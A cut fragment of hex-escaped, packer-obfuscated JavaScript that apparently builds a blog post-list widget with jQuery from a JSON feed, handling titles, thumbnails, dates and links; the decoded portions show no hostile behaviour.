5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x37\x64\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x54\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x6f\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x59\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x34\x7a\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x51\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x58\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x38\x56\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x38\x54\x5d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x56\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x61\x5b\x38\x55\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x74\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x6a\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x38\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x61\x5b\x38\x6e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x72\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x78\x29\x3b\x6d\x20\x4a\x3d\x24\x28\x61\x5b\x38\x75\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x79\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4a\x29\x3b\x6d\x20\x35\x62\x3d\x24\x28\x61\x5b\x38\x42\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x35\x62\x29\x3b\x6d\x20\x33\x76\x3d\x24\x28\x61\x5b\x38\x45\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x76\x29\x3b\x24\x28\x61\x5b\x38\x78\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x71\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x53\x5d\x29\x3b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x35\x51\x3a\x61\x5b\x35\x35\x5d\x2c\x35\x7a\x3a\x61\x5b\x32\x5d\x2c\x35\x4b\x3a\x35\x5a\x7d\x29\x3b\x4d\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x38\x70\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x65\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x35\x6f\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x56\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x56\x3d\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x56\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x56\x3d\x61\x5b\x31\x38\x5d\x2b\x56\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x53\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x55\x2b\x3d\x61\x5b\x38\x76\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x34\x66\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x47\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x35\x64\x5d\x2b\x31\x6a\x2b\x61\x5b\x33\x62\x5d\x2b\x56\x2b\x61\x5b\x33\x47\x5d\x7d\x51\x7b\x55\x2b\x3d\x61\x5b\x38\x53\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x38\x57\x5d\x2b\x73\x2b\x61\x5b\x32\x47\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x38\x5a\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6b\x2b\x61\x5b\x35\x64\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x55\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x6e\x5d\x3b\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x35\x6f\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4a\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x52\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x4c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x38\x4d\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x34\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x41\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5